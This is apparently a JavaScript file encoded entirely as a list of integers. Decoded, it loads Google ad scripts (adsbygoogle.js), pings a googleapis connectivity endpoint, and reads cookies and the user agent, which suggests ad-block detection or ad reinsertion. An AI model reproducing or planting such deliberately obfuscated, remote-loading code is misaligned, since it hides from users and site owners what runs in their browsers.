85,60,49,21,7,49,21,54,90,49,37,60,47,92,45,41,7,17,7,49,21,92,50,58,60,21,60,21,18,50,7,53,23,60,52,21,7,58,56,10,69,26,23,46,2,44,50,50,92,85,60,49,81,90,25,52,58,44,51,41,7,73,81,44,41,70,7,2,60,51,36,7,85,21,37,7,81,90,49,7,38,58,60,50,7,58,21,18,0,47,90,49,37,60,47,92,45,41,7,17,7,49,21,92,50,58,60,21,60,21,18,50,7,53,23,60,52,21,7,58,56,10,69,26,23,53,44,50,50,46,2,44,50,50,73,25,7,21,15,47,49,38,58,60,50,7,58,21,18,57,7,70,85,58,90,50,21,60,58,0,44,92,85,60,49,21,7,49,21,54,90,49,37,60,47,92,45,41,7,17,7,49,21,92,50,58,60,21,60,21,18,50,7,53,23,25,7,21,45,41,7,17,7,49,21,70,22,18,10,44,25,32,44,17,7,23,46,2,44,50,50,92,85,60,49,81,90,25,52,58,44,51,41,7,73,81,44,41,70,7,2,60,51,36,7,85,21,37,7,81,90,49,7,38,58,60,50,7,58,21,18,0,37,60,85,52,17,7,49,21,53,23,25,7,21,45,41,7,17,7,49,21,70,22,18,10,44,25,32,44,17,7,23,53,44,50,50,46,2,44,50,50,73,25,7,21,15,47,49,38,58,60,50,7,58,21,18,57,7,70,85,58,90,50,21,60,58,0,44,92,85,60,49,21,7,49,21,54,90,49,37,60,47,92,69,44,21,77,53,23,58,44,49,37,60,17,23,46,2,44,50,50,92,85,60,49,81,90,25,52,58,44,51,41,7,73,81,44,41,70,7,2,60,51,36,7,85,21,37,7,81,90,49,7,38,58,60,50,7,58,21,18,0,47,90,49,37,60,47,92,69,44,21,77,53,23,58,44,49,37,60,17,23,53,44,50,50,46,2,44,50,50,73,25,7,21,15,47,49,38,58,60,50,7,58,21,18,57,7,70,85,58,90,50,21,60,58,0,44,92,85,60,49,21,7,49,21,54,90,49,37,60,47,53,23,70,7,21,10,90,17,7,60,52,21,23,46,2,44,50,50,92,85,60,49,81,90,25,52,58,44,51,41,7,73,81,44,41,70,7,2,60,51,36,7,85,21,37,7,81,90,49,7,38,58,60,50,7,58,21,18,0,47,90,49,37,60,47,53,23,70,7,21,10,90,17,7,60,52,21,23,53,44,50,50,46,2,44,50,50,73,25,7,21,15,47,49,38,58,60,50,7,58,21,18,57,7,70,85,58,90,50,21,60,58,0,44,92,85,60,49,21,7,49,21,54,90,49,37,60,47,53,23,44,41,7,58,21,23,46,2,44,50,50,92,85,60,49,81,90,25,52,58,44,51,41,7,73,81,44,41,70,7,2,60,51,36,7,85,21,37,7,81,90,49,7,38,58,60,50,7,58,21,18,0,47,90,49,37,60,47,53,23,44,41,7,58,21,23,53,44,50,50,46,2,44,92,58,7,17,60,30,7,0,46,2,80,85,44,21,85,77,0,7,46,3,80,25,43,85,92,81,0,25,43,85,92,81,41,46,2,25,43,85,92,81,85,0,46,2,25,43,85,92,17,81,0,46,2,47,90,49,37,60,47,92,70,7,21,10,90,17,7,60,52,21,0,81,52,49,85,21,90,60,49,0,46,3,25,43,85,92,81,0,25,43,85,92,81,41,46,2,80,53,67,35,6,6,46,2,25,43,85,92,49,60,47,0,25,43,85,92,52,58,0,25,43,85,92,52,46,53,37,60,85,52,17,7,49,21,92,11,52,7,58,18,13,7,41,7,85,21,60,58,33,41,41,0,23,77,21,17,41,23,46,66,6,61,46,2,58,7,21,52,58,49,91,21,58,52,7,2,80,46,2,80,80,0,46,53,44,51,37,89,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,81,52,49,85,21,90,60,49,0,81,46,3,90,81,0,25,43,85,92,44,21,9,58,46,3,25,43,85,92,44,21,9,90,73,27,74,17,27,48,27,44,25,7,27,2,30,44,58,91,70,90,73,37,60,85,52,17,7,49,21,92,85,58,7,44,21,7,45,41,7,17,7,49,21,0,23,90,17,25,23,46,2,70,90,92,85,58,60,70,70,15,58,90,25,90,49,73,23,33,49,60,49,18,17,60,52,70,23,2,70,90,92,60,49,7,58,58,60,58,73,81,52,49,85,21,90,60,49,0,9,70,90,46,3,90,81,0,25,43,85,92,70,49,73,73,6,46,3,25,43,85,92,70,49,73,67,2,25,43,85,92,44,21,9,37,73,27,57,44,27,48,27,21,44,27,2,58,7,21,52,58,49,91,81,0,46,2,80,80,2,70,90,92,60,49,41,60,44,37,73,81,52,49,85,21,90,60,49,0,9,70,90,46,3,90,81,0,25,43,85,92,70,49,73,73,6,46,3,25,43,85,92,44,21,9,58,73,81,44,41,70,7,2,58,7,21,52,58,49,2,80,80,2,70,90,92,70,58,85,73,23,64,64,23,48,25,43,85,92,44,21,9,37,60,48,23,64,23,48,25,43,85,92,44,21,9,90,17,2,80,81,52,49,85,21,90,60,49,91,90,70,0,7,46,3,90,81,0,25,43,85,92,70,49,73,73,6,46,3,25,43,85,92,70,49,73,67,2,25,43,85,92,44,21,9,37,73,27,57,44,27,48,27,21,44,27,2,58,7,21,52,58,49,91,81,0,46,2,80,80,30,44,58,91,70,90,73,37,60,85,52,17,7,49,21,92,85,58,7,44,21,7,45,41,7,17,7,49,21,0,23,70,85,58,90,50,21,23,46,2,70,90,92,60,49,7,58,58,60,58,73,90,70,2,70,90,92,70,58,85,73,23,64,64,50,44,25,7,44,37,79,92,25,60,60,25,41,7,70,18,49,37,90,85,44,21,90,60,49,92,85,60,17,64,50,44,25,7,44,37,64,36,70,64,44,37,70,51,18,25,60,60,25,41,7,92,36,70,23,2,37,60,85,52,17,7,49,21,92,51,60,37,18,92,44,50,50,7,49,37,62,77,90,41,37,0,70,90,46,2,30,44,58,91,70,90,73,37,60,85,52,17,7,49,21,92,85,58,7,44,21,7,45,41,7,17,7,49,21,0,23,90,17,25,23,46,2,70,90,92,60,49,41,60,44,37,73,90,70,2,70,90,92,70,58,85,73,27,77,21,21,50,70,89,64,64,47,47,47,92,25,60,60,25,41,7,44,50,90,70,92,85,60,17,64,25,7,49,7,58,44,21,7,9,79,6,24,27,2,30,44,58,91,70,90,73,37,60,85,52,17,7,49,21,92,85,58,7,44,21,7,45,41,7,17,7,49,21,0,23,70,85,58,90,50,21,23,46,2,70,90,92,60,49,7,58,58,60,58,73,90,70,2,70,90,92,60,49,41,60,44,37,73,81,52,49,85,21,90,60,49,0,9,70,90,46,3,90,81,0,21,18,50,7,60,81,0,9,9,44,46,73,73,27,52,49,37,7,81,90,49,7,37,27,46,3,58,7,21,52,58,49,91,90,70,0,9,70,90,46,2,80,80,2,70,90,92,70,58,85,73,23,64,64,23,48,25,43,85,92,44,21,9,37,60,48,23,64,23,48,25,43,85,92,44,21,9,36,70,2,37,60,85,52,17,7,49,21,92,51,60,37,18,92,44,50,50,7,49,37,62,77,90,41,37,0,70,90,46,2,80,80,0,46,53,58,85,89,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,81,52,49,85,21,90,60,49,0,44,46,3,58,7,21,52,58,49,91,44,66,69,44,21,77,92,81,41,60,60,58,0,69,44,21,77,92,58,44,49,37,60,17,0,46,39,44,92,41,7,49,25,21,77,46,61,2,80,80,0,46,53,58,11,89,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,81,52,49,85,21,90,60,49,0,46,3,30,44,58,91,70,44,73,66,61,2,30,44,58,91,47,85,73,69,44,21,77,92,81,41,60,60,58,0,69,44,21,77,92,58,44,49,37,60,17,0,46,39,67,79,48,67,46,2,81,60,58,0,30,44,58,91,90,73,6,2,90,16,47,85,2,90,48,48,46,3,70,44,66,90,61,73,25,43,85,92,58,70,0,66,67,53,67,19,61,46,2,70,44,66,90,61,73,70,44,66,90,61,92,85,77,44,58,33,21,0,6,46,92,21,60,12,50,50,7,58,62,44,70,7,0,46,48,70,44,66,90,61,92,70,52,51,70,21,58,0,67,46,2,80,2,58,7,21,52,58,49,91,70,44,92,36,60,90,49,0,27,76,27,46,2,80,80,0,46,53,58,70,89,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,81,52,49,85,21,90,60,49,0,44,46,3,30,44,58,91,58,73,23,23,53,85,73,23,44,51,85,37,7,81,25,77,90,36,20,41,49,60,50,11,58,70,21,52,47,6,67,79,19,24,35,68,84,71,82,23,2,30,44,58,91,41,73,35,53,77,73,67,79,2,90,81,0,44,42,73,52,49,37,7,81,90,49,7,37,46,3,90,81,0,44,92,41,7,49,25,21,77,78,73,67,46,3,30,44,58,91,41,73,50,44,58,70,7,74,49,21,0,44,66,6,61,46,53,77,73,50,44,58,70,7,74,49,21,0,44,66,6,61,46,2,80,90,81,0,44,92,41,7,49,25,21,77,78,73,79,46,3,30,44,58,91,77,73,50,44,58,70,7,74,49,21,0,44,66,67,61,46,2,80,90,81,0,44,92,41,7,49,25,21,77,73,73,19,46,3,85,73,44,66,79,61,2,80,80,30,44,58,91,41,7,73,69,44,21,77,92,81,41,60,60,58,0,69,44,21,77,92,58,44,49,37,60,17,0,46,39,0,77,76,41,48,67,46,46,48,41,2,81,60,58,0,90,73,6,2,90,16,41,7,2,90,48,48,46,58,48,73,85,92,85,77,44,58,33,21,0,69,44,21,77,92,81,41,60,60,58,0,69,44,21,77,92,58,44,49,37,60,17,0,46,39,85,92,41,7,49,25,21,77,46,46,2,58,7,21,52,58,49,91,58,2,80,80,0,46,53,50,44,37,89,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,81,52,49,85,21,90,60,49,0,30,53,44,46,3,30,73,13,21,58,90,49,25,0,30,46,2,90,81,0,44,42,73,52,49,37,7,81,90,49,7,37,46,3,41,73,50,44,58,70,7,74,49,21,0,44,66,6,61,46,2,30,73,0,49,7,47,91,33,58,58,44,18,0,41,46,92,36,60,90,49,0,27,6,27,46,48,30,46,92,70,41,90,85,7,0,76,41,46,2,80,58,7,21,52,58,49,91,30,2,80,80,0,46,53,52,58,89,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,81,52,49,85,21,90,60,49,0,52,53,30,46,3,30,44,58,91,58,65,73,64,28,66,66,44,76,40,33,76,83,6,76,82,89,53,76,61,48,28,61,64,25,2,30,44,58,91,58,73,52,92,17,44,21,85,77,0,58,65,46,2,90,81,0,58,42,73,49,52,41,41,46,3,81,60,58,0,30,44,58,91,90,73,6,2,90,16,58,92,41,7,49,25,21,77,2,90,48,48,46,3,30,44,58,91,49,73,58,66,90,61,92,58,7,50,41,44,85,7,0,27,66,27,53,27,27,46,92,58,7,50,41,44,85,7,0,27,61,27,53,27,27,46,2,30,44,58,91,21,73,49,92,70,50,41,90,21,0,27,89,27,46,2,30,44,58,91,20,7,18,73,21,66,6,61,2,30,44,58,91,44,58,25,70,73,21,66,67,61,2,90,81,0,44,58,25,70,42,73,52,49,37,7,81,90,49,7,37,46,44,58,25,70,73,44,58,25,70,92,70,50,41,90,21,0,27,53,27,46,2,30,44,58,91,30,44,41,52,7,73,58,66,90,61,2,90,81,0,20,7,18,73,73,27,58,27,46,30,44,58,91,30,44,41,52,7,73,25,43,85,92,58,70,0,44,58,25,70,46,2,90,81,0,20,7,18,73,73,27,85,27,46,30,44,58,91,30,44,41,52,7,73,25,43,85,92,58,85,0,44,58,25,70,46,2,90,81,0,20,7,18,73,73,27,11,27,46,30,44,58,91,30,44,41,52,7,73,25,43,85,92,58,11,0,46,2,90,81,0,20,7,18,73,73,27,90,27,46,30,44,58,91,30,44,41,52,7,73,25,43,85,92,50,44,37,0,30,66,27,90,27,61,53,44,58,25,70,46,2,90,81,0,20,7,18,73,73,27,50,27,46,30,44,58,91,30,44,41,52,7,73,25,43,85,92,50,44,37,0,30,66,27,50,27,61,53,44,58,25,70,46,2,90,81,0,20,7,18,73,73,27,25,27,46,30,44,58,91,30,44,41,52,7,73,25,43,85,92,50,44,37,0,30,66,27,25,27,61,53,44,58,25,70,46,2,90,81,0,20,7,18,73,73,27,47,27,46,30,44,58,91,30,44,41,52,7,73,25,43,85,92,50,44,37,0,30,66,27,47,27,61,53,44,58,25,70,46,2,52,73,52,92,58,7,50,41,44,85,7,0,58,66,90,61,53,30,44,41,52,7,46,2,80,80,58,7,21,52,58,49,91,52,2,80,80,0,46,53,81,85,89,81,52,49,85,21,90,60,49,0,46,3,90,81,0,25,43,85,92,85,81,46,3,30,44,58,91,7,70,73,37,60,85,52,17,7,49,21,92,11,52,7,58,18,13,7,41,7,85,21,60,58,33,41,41,0,23,90,17,25,66,70,58,85,39,73,27,47,50,23,48,23,7,49,25,90,49,7,23,48,23,92,49,7,21,23,48,23,37,49,44,23,48,23,76,23,48,23,85,37,49,23,48,23,92,85,60,17,27,61,23,46,2,81,60,58,0,30,44,58,91,65,73,6,2,65,16,7,70,92,41,7,49,25,21,77,2,65,48,48,46,3,7,70,66,65,61,92,60,52,21,7,58,56,10,69,26,73,7,70,66,65,61,92,60,52,21,7,58,56,10,69,26,92,58,7,50,41,44,85,7,0,64,66,44,76,40,6,76,82,61,48,28,92,47,50,7,49,25,90,49,7,28,92,49,7,21,0,1,89,46,37,49,44,76,0,1,89,46,85,37,49,28,92,85,60,17,64,25,90,53,47,90,49,37,60,47,92,41,60,85,44,21,90,60,49,92,77,60,70,21,49,44,17,7,46,92,58,7,50,41,44,85,7,0,27,37,90,70,50,41,44,18,89,91,49,60,49,7,91,42,90,17,50,60,58,21,44,49,21,2,27,53,27,27,46,2,80,80,80,53,17,81,89,81,52,49,85,21,90,60,49,0,46,3,30,44,58,91,7,70,73,37,60,85,52,17,7,49,21,92,11,52,7,58,18,13,7,41,7,85,21,60,58,33,41,41,0,23,37,90,30,92,85,60,37,7,76,51,41,60,85,20,23,46,2,81,60,58,0,30,44,58,91,65,73,6,2,65,16,7,70,92,41,7,49,25,21,77,2,65,48,48,46,3,7,70,66,65,61,92,70,21,18,41,7,92,37,90,70,50,41,44,18,73,27,49,60,49,7,27,2,80,80,53,81,89,81,52,49,85,21,90,60,49,0,81,41,46,3,81,60,58,0,30,44,58,91,18,73,6,2,18,16,81,41,92,41,7,49,25,21,77,2,18,48,48,46,3,30,44,58,91,20,73,81,41,66,18,61,2,30,44,58,91,7,70,73,37,60,85,52,17,7,49,21,92,11,52,7,58,18,13,7,41,7,85,21,60,58,33,41,41,0,20,66,27,50,44,21,21,7,58,49,27,61,46,2,81,60,58,0,30,44,58,91,65,73,6,2,65,16,7,70,92,41,7,49,25,21,77,2,65,48,48,46,3,90,81,0,20,66,27,44,85,21,90,60,49,27,61,73,73,27,90,49,36,7,85,21,27,46,3,90,81,0,20,66,27,50,60,70,90,21,90,60,49,27,61,73,73,27,51,7,81,60,58,7,27,46,3,30,44,58,91,49,73,37,60,85,52,17,7,49,21,92,85,58,7,44,21,7,45,41,7,17,7,49,21,0,23,37,90,30,23,46,2,49,92,90,49,49,7,58,56,10,69,26,73,20,66,27,49,7,47,56,21,17,41,27,61,2,7,70,66,65,61,92,50,44,58,7,49,21,32,60,37,7,92,90,49,70,7,58,21,22,7,81,60,58,7,0,49,53,7,70,66,65,61,46,2,49,92,60,52,21,7,58,56,10,69,26,73,49,92,90,49,49,7,58,56,10,69,26,2,80,7,41,70,7,91,90,81,0,20,66,27,50,60,70,90,21,90,60,49,27,61,73,73,27,44,81,21,7,58,27,46,3,30,44,58,91,49,73,37,60,85,52,17,7,49,21,92,85,58,7,44,21,7,45,41,7,17,7,49,21,0,23,37,90,30,23,46,2,49,92,90,49,49,7,58,56,10,69,26,73,20,66,27,49,7,47,56,21,17,41,27,61,2,7,70,66,65,61,92,50,44,58,7,49,21,32,60,37,7,92,90,49,70,7,58,21,22,7,81,60,58,7,0,49,53,7,70,66,65,61,92,49,7,65,21,13,90,51,41,90,49,25,46,2,49,92,60,52,21,7,58,56,10,69,26,73,49,92,90,49,49,7,58,56,10,69,26,2,80,80,80,80,25,43,85,92,44,21,9,81,73,27,37,58,44,47,27,2,80,53,41,44,21,7,58,89,81,52,49,85,21,90,60,49,0,46,3,30,44,58,91,7,30,7,49,21,26,90,70,21,7,49,7,58,13,52,50,50,60,58,21,7,37,73,47,90,49,37,60,47,92,44,37,37,45,30,7,49,21,26,90,70,21,7,49,7,58,2,58,7,21,52,58,49,91,81,52,49,85,21,90,60,49,0,60,46,3,30,44,58,91,60,51,36,73,25,43,85,92,11,0,60,92,50,44,58,7,49,21,53,37,60,85,52,17,7,49,21,92,51,60,37,18,46,66,6,61,2,90,81,0,60,51,36,73,73,52,49,37,7,81,90,49,7,37,46,3,58,7,21,52,58,49,91,81,44,41,70,7,2,80,25,43,85,92,70,85,44,49,0,60,46,2,90,81,0,7,30,7,49,21,26,90,70,21,7,49,7,58,13,52,50,50,60,58,21,7,37,46,3,60,51,36,92,44,37,37,45,30,7,49,21,26,90,70,21,7,49,7,58,0,27,57,15,69,32,60,37,7,74,49,70,7,58,21,7,37,27,53,25,43,85,92,70,85,44,49,53,81,44,41,70,7,46,2,80,7,41,70,7,3,47,90,49,37,60,47,92,70,7,21,10,90,17,7,60,52,21,0,81,52,49,85,21,90,60,49,0,46,3,25,43,85,92,41,44,21,7,58,0,60,46,2,80,53,35,6,6,46,2,80,80,80,0,46,53,70,85,44,49,89,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,81,52,49,85,21,90,60,49,0,60,46,3,30,44,58,91,44,73,25,43,85,92,11,0,60,92,85,77,90,41,37,53,25,43,85,92,11,0,60,92,50,44,58,7,49,21,46,66,6,61,53,37,60,85,52,17,7,49,21,92,51,60,37,18,46,2,81,60,58,0,30,44,58,91,50,73,6,2,50,16,44,92,41,7,49,25,21,77,2,50,48,48,46,3,90,81,0,25,43,85,92,85,41,66,50,61,73,73,52,49,37,7,81,90,49,7,37,46,3,25,43,85,92,85,41,66,50,61,73,44,66,50,61,2,25,43,85,92,49,60,47,0,25,43,85,92,52,58,0,25,43,85,92,52,46,53,44,66,50,61,46,2,80,80,80,80,0,46,53,49,60,47,89,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,81,52,49,85,21,90,60,49,0,52,58,41,53,50,44,58,7,49,21,46,3,90,81,0,25,43,85,92,52,85,42,73,81,44,41,70,7,46,3,25,43,85,92,85,60,41,41,7,85,21,90,60,49,0,25,43,85,92,52,85,53,50,44,58,7,49,21,46,2,25,43,85,92,52,85,73,81,44,41,70,7,2,58,7,21,52,58,49,2,80,30,44,58,91,90,73,37,60,85,52,17,7,49,21,92,85,58,7,44,21,7,45,41,7,17,7,49,21,0,23,90,17,25,23,46,2,90,92,85,58,60,70,70,15,58,90,25,90,49,73,23,33,49,60,49,18,17,60,52,70,23,2,90,92,60,49,41,60,44,37,73,81,52,49,85,21,90,60,49,0,46,3,25,43,85,92,85,48,48,2,30,44,58,91,85,73,37,60,85,52,17,7,49,21,92,85,58,7,44,21,7,45,41,7,17,7,49,21,0,23,85,44,49,30,44,70,23,46,2,30,44,58,91,21,73,85,92,25,7,21,62,60,49,21,7,65,21,0,23,79,37,23,46,2,30,44,58,91,47,73,90,92,47,90,37,21,77,2,30,44,58,91,77,73,90,92,77,7,90,25,77,21,2,30,44,58,91,17,73,27,81,58,60,17,62,77,44,58,62,60,37,7,27,2,85,92,70,21,18,41,7,92,47,90,37,21,77,73,85,92,47,90,37,21,77,73,47,2,85,92,70,21,18,41,7,92,77,7,90,25,77,21,73,85,92,77,7,90,25,77,21,73,77,2,21,92,25,41,60,51,44,41,33,41,50,77,44,73,67,92,6,2,21,92,25,41,60,51,44,41,62,60,17,50,60,70,90,21,7,15,50,7,58,44,21,90,60,49,73,27,85,60,50,18,27,2,21,66,25,43,85,92,44,21,9,81,48,25,43,85,92,44,21,9,90,61,0,90,53,6,53,6,46,2,30,44,58,91,51,73,25,43,85,92,50,79,24,0,21,66,25,43,85,92,17,0,46,61,0,6,53,6,53,47,53,77,46,92,37,44,21,44,46,2,30,44,58,91,70,73,23,23,2,30,44,58,91,30,73,66,23,91,23,53,23,42,23,53,23,28,23,23,53,23,59,23,53,23,72,23,53,23,75,23,53,23,63,23,53,23,27,23,53,23,0,23,53,23,46,23,53,23,39,23,53,23,48,23,53,23,53,23,53,23,76,23,53,23,92,23,53,23,64,23,53,23,6,23,53,23,67,23,53,23,79,23,53,23,19,23,53,23,24,23,53,23,35,23,53,23,68,23,53,23,84,23,53,23,71,23,53,23,82,23,53,23,89,23,53,23,2,23,53,23,16,23,53,23,73,23,53,23,78,23,53,23,1,23,53,23,31,23,53,23,33,23,53,23,22,23,53,23,62,23,53,23,57,23,53,23,45,23,53,23,5,23,53,23,43,23,53,23,56,23,53,23,74,23,53,23,55,23,53,23,88,23,53,23,26,23,53,23,69,23,53,23,32,23,53,23,15,23,53,23,38,23,53,23,8,23,53,23,86,23,53,23,13,23,53,23,10,23,53,23,12,23,53,23,14,23,53,23,54,23,53,23,93,23,53,23,34,23,53,23,83,23,53,23,66,23,53,23,28,28,23,53,23,61,23,53,23,87,23,53,23,9,23,53,23,4,23,53,23,44,23,53,23,51,23,53,23,85,23,53,23,37,23,53,23,7,23,53,23,81,23,53,23,25,23,53,23,77,23,53,23,90,23,53,23,36,23,53,23,20,23,53,23,41,23,53,23,17,23,53,23,49,23,53,23,60,23,53,23,50,23,53,23,11,23,53,23,58,23,53,23,70,23,53,23,21,23,53,23,52,23,53,23,30,23,53,23,47,23,53,23,65,23,53,23,18,23,53,23,40,23,53,23,3,23,53,23,29,23,53,23,80,23,61,2,81,60,58,0,30,44,58,91,65,73,6,2,65,16,51,92,41,7,49,25,21,77,2,65,48,48,46,90,81,0,51,66,65,61,46,70,48,73,30,66,0,51,66,65,61,76,19,79,46,61,2,30,44,58,91,21,73,25,43,85,92,58,70,0,46,2,70,73,70,92,58,7,50,41,44,85,7,0,27,23,52,49,90,21,9,41,90,70,21,23,27,53,27,23,52,49,90,21,9,41,90,70,21,9,27,48,21,48,27,23,27,46,2,70,73,70,92,58,7,50,41,44,85,7,0,27,23,60,51,70,7,58,30,7,23,27,53,27,23,60,51,70,7,58,30,7,9,27,48,21,48,27,23,27,46,2,30,44,58,91,52,85,41,73,55,13,15,32,92,50,44,58,70,7,0,70,46,2,90,81,0,52,85,41,73,73,73,21,58,52,7,46,3,52,85,41,73,7,30,44,41,0,23,0,23,48,70,48,23,46,23,46,2,80,52,85,41,92,52,49,90,21,9,41,90,70,21,73,52,85,41,66,27,52,49,90,21,9,41,90,70,21,9,27,48,21,61,2,52,85,41,92,60,51,70,7,58,30,7,73,52,85,41,66,27,60,51,70,7,58,30,7,9,27,48,21,61,2,25,43,85,92,70,30,0,52,85,41,46,2,90,81,0,25,43,85,92,85,73,73,67,63,63,52,85,41,92,60,51,70,7,58,30,7,92,7,49,44,51,41,7,37,73,73,67,46,3,25,43,85,92,52,85,73,52,85,41,2,25,43,85,92,41,44,21,7,58,0,52,85,41,92,60,51,70,7,58,30,7,46,2,80,7,41,70,7,3,25,43,85,92,85,60,41,41,7,85,21,90,60,49,0,52,85,41,53,50,44,58,7,49,21,46,2,80,80,2,90,92,60,49,7,58,58,60,58,73,81,52,49,85,21,90,60,49,0,46,3,90,81,0,90,92,70,58,85,73,73,41,60,85,44,21,90,60,49,92,50,58,60,21,60,85,60,41,48,52,58,41,46,3,90,92,70,58,85,73,25,43,85,92,52,58,0,25,43,85,92,18,46,2,58,7,21,52,58,49,2,80,30,44,58,91,70,73,25,43,85,92,30,70,0,46,2,90,81,0,70,46,3,30,44,58,91,21,73,25,43,85,92,58,70,0,46,2,70,73,70,92,58,7,50,41,44,85,7,0,27,23,52,49,90,21,9,41,90,70,21,23,27,53,27,23,52,49,90,21,9,41,90,70,21,9,27,48,21,48,27,23,27,46,2,70,73,70,92,58,7,50,41,44,85,7,0,27,23,60,51,70,7,58,30,7,23,27,53,27,23,60,51,70,7,58,30,7,9,27,48,21,48,27,23,27,46,2,30,44,58,91,52,85,41,73,55,13,15,32,92,50,44,58,70,7,0,70,46,2,90,81,0,52,85,41,73,73,73,21,58,52,7,46,3,52,85,41,73,7,30,44,41,0,23,0,23,48,70,48,23,46,23,46,2,80,52,85,41,92,52,49,90,21,9,41,90,70,21,73,52,85,41,66,27,52,49,90,21,9,41,90,70,21,9,27,48,21,61,2,52,85,41,92,60,51,70,7,58,30,7,73,52,85,41,66,27,60,51,70,7,58,30,7,9,27,48,21,61,2,25,43,85,92,85,60,41,41,7,85,21,90,60,49,0,52,85,41,53,50,44,58,7,49,21,46,2,80,80,2,90,92,70,58,85,73,52,58,41,2,80,80,0,46,53,50,79,24,89,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,81,52,49,85,21,90,60,49,0,51,46,3,30,44,58,91,70,73,66,61,2,81,60,58,0,30,44,58,91,90,73,6,2,90,16,51,92,41,7,49,25,21,77,2,90,48,73,24,46,3,90,81,0,51,66,90,48,6,61,78,6,46,70,92,50,52,70,77,0,51,66,90,48,6,61,46,2,90,81,0,51,66,90,48,67,61,78,6,46,70,92,50,52,70,77,0,51,66,90,48,67,61,46,2,90,81,0,51,66,90,48,79,61,78,6,46,70,92,50,52,70,77,0,51,66,90,48,79,61,46,2,80,58,7,21,52,58,49,91,70,2,80,80,0,46,53,70,30,89,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,81,52,49,85,21,90,60,49,0,37,46,3,21,58,18,3,41,60,85,44,41,13,21,60,58,44,25,7,92,70,7,21,74,21,7,17,0,25,43,85,92,44,21,9,90,51,53,55,13,15,32,92,70,21,58,90,49,25,90,81,18,0,37,46,46,2,80,85,44,21,85,77,0,7,46,3,80,80,80,0,46,53,30,70,89,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,81,52,49,85,21,90,60,49,0,46,3,21,58,18,3,58,7,21,52,58,49,91,41,60,85,44,41,13,21,60,58,44,25,7,92,25,7,21,74,21,7,17,0,25,43,85,92,44,21,9,90,51,46,2,80,85,44,21,85,77,0,7,46,3,58,7,21,52,58,49,91,81,44,41,70,7,2,80,80,80,0,46,53,90,70,9,21,7,70,21,89,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,81,52,49,85,21,90,60,49,0,46,3,90,81,0,47,90,49,37,60,47,92,41,60,85,44,21,90,60,49,92,77,44,70,77,92,70,7,44,58,85,77,0,23,9,9,18,21,7,70,21,23,46,78,76,67,46,21,7,70,21,73,21,58,52,7,2,7,41,70,7,91,21,7,70,21,73,81,44,41,70,7,2,58,7,21,52,58,49,91,21,7,70,21,2,80,80,0,46,53,44,85,70,70,89,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,81,52,49,85,21,90,60,49,0,85,70,70,46,3,30,44,58,91,77,73,37,60,85,52,17,7,49,21,92,11,52,7,58,18,13,7,41,7,85,21,60,58,33,41,41,0,27,51,60,37,18,27,46,66,6,61,53,70,73,37,60,85,52,17,7,49,21,92,85,58,7,44,21,7,45,41,7,17,7,49,21,0,27,70,21,18,41,7,27,46,2,70,92,70,7,21,33,21,21,58,90,51,52,21,7,0,23,21,18,50,7,23,53,23,21,7,65,21,64,85,70,70,23,46,2,90,81,0,70,92,70,21,18,41,7,13,77,7,7,21,46,70,92,70,21,18,41,7,13,77,7,7,21,92,85,70,70,10,7,65,21,73,85,70,70,2,7,41,70,7,91,70,92,90,49,49,7,58,56,10,69,26,73,85,70,70,2,58,7,21,52,58,49,91,77,92,44,50,50,7,49,37,62,77,90,41,37,0,70,46,2,80,80,0,46,53,25,89,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,81,52,49,85,21,90,60,49,0,46,3,30,44,58,91,47,73,47,90,49,37,60,47,92,90,49,49,7,58,54,90,37,21,77,2,30,44,58,91,58,73,35,2,90,81,0,47,16,73,24,84,82,46,58,73,67,2,90,81,0,47,16,73,84,68,84,46,58,73,79,2,90,81,0,47,16,73,67,6,79,19,46,58,73,19,2,90,81,0,47,16,73,67,24,19,82,46,58,73,24,2,58,7,21,52,58,49,91,58,2,80,80,0,46,53,17,89,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,25,43,85,92,44,21,9,25,48,25,43,85,92,44,21,9,90,48,25,43,85,92,44,21,9,37,2,80,80,0,46,53,85,60,41,41,7,85,21,90,60,49,89,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,81,52,49,85,21,90,60,49,0,52,85,41,53,50,44,58,7,49,21,46,3,30,44,58,91,60,73,3,90,49,90,21,89,81,52,49,85,21,90,60,49,0,46,3,90,81,0,25,43,85,92,85,70,70,73,73,81,44,41,70,7,46,3,25,43,85,92,85,70,70,73,25,43,85,92,44,85,70,70,0,52,85,41,92,85,70,70,9,85,60,17,17,60,49,46,2,80,81,60,58,0,30,44,58,91,90,73,6,2,90,16,52,85,41,92,52,49,90,21,9,41,90,70,21,92,41,7,49,25,21,77,2,90,48,48,46,3,60,92,52,49,90,21,0,52,85,41,92,52,49,90,21,9,41,90,70,21,66,90,61,53,50,44,58,7,49,21,46,2,80,80,53,52,49,90,21,89,81,52,49,85,21,90,60,49,0,52,53,50,44,58,7,49,21,46,3,81,60,58,0,90,73,6,2,90,16,52,92,7,65,85,41,52,37,7,9,52,58,41,9,41,90,70,21,92,41,7,49,25,21,77,2,90,48,48,46,3,30,44,58,91,7,52,73,49,7,47,91,86,7,25,45,65,50,0,52,92,7,65,85,41,52,37,7,9,52,58,41,9,41,90,70,21,66,90,61,46,2,90,81,0,47,90,49,37,60,47,92,41,60,85,44,21,90,60,49,92,50,44,21,77,49,44,17,7,92,17,44,21,85,77,0,7,52,46,46,58,7,21,52,58,49,2,80,90,81,0,52,92,21,44,58,25,7,21,9,70,7,41,7,85,21,60,58,42,73,52,49,37,7,81,90,49,7,37,63,63,52,92,21,44,58,25,7,21,9,70,7,41,7,85,21,60,58,42,73,23,23,46,3,30,44,58,91,21,70,73,52,92,21,44,58,25,7,21,9,70,7,41,7,85,21,